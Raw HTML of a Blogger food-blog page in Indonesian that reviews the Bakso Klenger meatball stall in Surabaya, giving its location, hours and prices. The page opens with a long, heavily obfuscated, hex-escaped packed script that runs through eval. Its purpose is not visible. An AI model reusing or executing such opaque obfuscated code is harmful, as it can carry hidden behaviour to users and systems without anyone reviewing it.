x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBLNec0SsktTcVU4TRLeQlm6dQ1uQA6Hb33ryX4sUzOHnYsgsiApRbmwljE_ya-FpkzH5_4qlG2g4CBV4ioZIdPHUDvRt2nG6bdf1PJQ0PZJU1SlG7CDnhdwur0mCG2PbI8W0rsdqz9o4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=6b6bcc84-d726-436e-bc1f-a019243f5983' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=6b6bcc84-d726-436e-bc1f-a019243f5983' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2011311512337346 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.rezkypratama.com/'>Rezky Pratama Blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.rezkypratama.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/about-me.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/terms-and-conditions.html' itemprop='url'>Terms and Conditions</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/sitemap.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.rezkview.com' itemprop='url'>REZKVIEW</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, Februari 06, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Februari 06, 2017' itemprop='datePublished'/>
<meta content='2024-01-07T13:56:09Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Rezky Pratama Blog' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.schema.org/#'>
<span itemscope='itemscope' itemtype='http://schema.org/Breadcrumb' typeof='v:Breadcrumb'><a class='bhome' href='https://www.rezkypratama.com/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rezkypratama.com/search/label/kuliner' property='v:title' rel='v:url'>kuliner</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bakso Klenger Surabaya
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' title='Rezky Pratama'>
<span itemprop='name'>Rezky Pratama</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-02-06T20:36:00+07:00'>Februari 06, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.rezkypratama.com/search/label/kuliner?max-results=5' rel='tag nofollow'>kuliner</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html#comment-form'><span>
39</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1268008261439159421' itemprop='articleBody'>
<meta content='        Sabtu kemarin adalah kali pertama saya mencoba salah satu kuliner bakso yang lagi ngehits di Surabaya, namanya adalah Bakso Klenger ...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0px 0px 0px 0px'>
</div>
<div id='adsense-target'><div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s1600/IMG-20170204-WA0020.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg" width="320" /></a> </div>
<div style="text-align: justify;">
&nbsp;</div>
<div style="text-align: justify;">
Sabtu kemarin adalah kali pertama saya mencoba salah satu kuliner bakso yang lagi ngehits di Surabaya, namanya adalah Bakso Klenger Surabaya. Kalau dilihat dari namanya yaitu klenger yang dalam bahasa Indonesia itu artinya pingsan, dan menurut saya emang bener - bener bisa pingsan gegara bakso. Kenapa? Yup karena di tempat ini anda akan menemui bakso dengan ukuran dan harga yang beda dari tempat lain, yup dengan porsi paling kecil seharga Rp. 15.000,- sampai yang paling besar (lebih besar dari bola basket saya rasa) seharga Rp. 300.000,- dijamin pasti bakalan bener - bener bikin kenyang sampek klenger alias pingsan,hehe.</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<br /><div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvGLWr0dWFoep5hwOiA4Y7aJMsy9I7gpMCC1rtgeBVLRuL7VhBoifFVwjvqjx6LXU25XmNdcf212Dq9bvJOrsm8gmgExvUR1AUT-4qTZuLUU86BA6aw49Bhy6ASkbGaMTqsO1rXdOoZNcg/s1600/IMG-20170204-WA0019.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvGLWr0dWFoep5hwOiA4Y7aJMsy9I7gpMCC1rtgeBVLRuL7VhBoifFVwjvqjx6LXU25XmNdcf212Dq9bvJOrsm8gmgExvUR1AUT-4qTZuLUU86BA6aw49Bhy6ASkbGaMTqsO1rXdOoZNcg/s320/IMG-20170204-WA0019.jpg" width="320" /></a></div>
</div>
<div style="text-align: justify;">
&nbsp;</div>
<div style="text-align: justify;">
Di sini memang terkenal ukuran baksonya yang lain daripada yang lain, cuman lokasi dan tempatnya yang saya rasa masih kurang sip. Kenapa? Karena kalau kita bukan asli Surabaya atau tinggal di Surabaya, akan sedikit kesulitan untuk nyari tempatnya, karena emang bukan di pinggir jalan raya. Lokasinya bakso klenger surabaya ini ada di Jl. Rembang Utara Blok Tuban No. 8, Bubutan, Surabaya. Dari jalan raya sekitar 200 m lah masuk ntar akan ketemu warung bakso ini di sebelah kanan. Untuk jam bukanya itu mulai jam 15.00 sampai jam 21.00 WIB, jadi kalau memang mau nyobain bakso klenger surabaya ini sore hari, kalau pagi atau siang masih belom buka. Warungnya juga minimalis lah, ada sekitar 5 meja yang bisa menampung teman - teman yang penasaran dengan bakso ini. Untuk hari sabtu dan minggu merupakan puncak rame - ramenya ini warung, dan kita kudu rela menunggu yang lagi makan selese baru bisa gantian menikmati bakso ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj25BTZiIAJg2AgR-lB0vi1ghJ96ELbXAiMKoHhz3OxM-1rOYm0RAW1TH6_m8Xc6H3Ol-0fCabXWJXdbm5hrD42nI43zrSRM7mjZd9PQmDCtgwz4ebWBkHiQqCCPps1l7hfWN8TdWWlw7FT/s1600/IMG-20170204-WA0030.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj25BTZiIAJg2AgR-lB0vi1ghJ96ELbXAiMKoHhz3OxM-1rOYm0RAW1TH6_m8Xc6H3Ol-0fCabXWJXdbm5hrD42nI43zrSRM7mjZd9PQmDCtgwz4ebWBkHiQqCCPps1l7hfWN8TdWWlw7FT/s320/IMG-20170204-WA0030.jpg" width="320" /></a></div>
&nbsp;</div>
<div style="text-align: justify;">
Kemarin saya nyoba makan bakso ini pada pukul 15.30 atau setengah jam dari waktu bukanya, dan memang sudah padet alias full tempatnya. Kursi dan meja memang terbatas, jadi emang kudu berdiri 5-10 menit untuk menunggu yang makan bakso pada selesai. </div>
<div style="text-align: justify;">
<br /><div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe5xPhP52gfAWBVOji9wYyGfNnK18oo3V7JhDgshSqqpaj7IMULjvwABP8XH8xembRWGMj2njOlzAp-e57vb6vKC9iVLAXcrl8W8F6Xng7AWDooGBqD3soPT8ThPBlHwA37ZE67htYW8K8/s1600/daftar+harga.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe5xPhP52gfAWBVOji9wYyGfNnK18oo3V7JhDgshSqqpaj7IMULjvwABP8XH8xembRWGMj2njOlzAp-e57vb6vKC9iVLAXcrl8W8F6Xng7AWDooGBqD3soPT8ThPBlHwA37ZE67htYW8K8/s320/daftar+harga.png" width="194" /></a></div>
</div>
<div style="text-align: justify;">
&nbsp;</div>
<div style="text-align: justify;">
Ada 5 level ukuran yang dijual&nbsp; di Bakso Klenger Surabaya ini, yaitu<br />1. Level satu dengan harga @ Rp. 15.000,-<br />2. Level dua dengan harga @ Rp. 30.000,-<br />3. Level tiga dengan harga @ Rp. 50.000,-<br />4. Level empat dengan harga @ Rp. 100.000,-<br />5. Level lima dengan harga @ Rp. 200.000,-<br />6. Level paling serem yaitu enam dengan harga @ Rp. 300.000,-<br /><br />Untuk minum, kemarin saya minum air kemasan dengan harga @ Rp. 3.000,-, untuk rasa saya rasa yang kurang itu kuah baksonya, kurang nendang gitu sih. Kalau baksonya jangan ditanya, dagingnya sip dan pas. Apalagi bisa bikin klenger gegara bakso, yang mau mencoba bakso ini bisa langsung klik link gmaps ini ya. Selamat Mencoba!!!</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html&title=Bakso Klenger Surabaya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html&title=Bakso Klenger Surabaya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html&title=Bakso Klenger Surabaya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
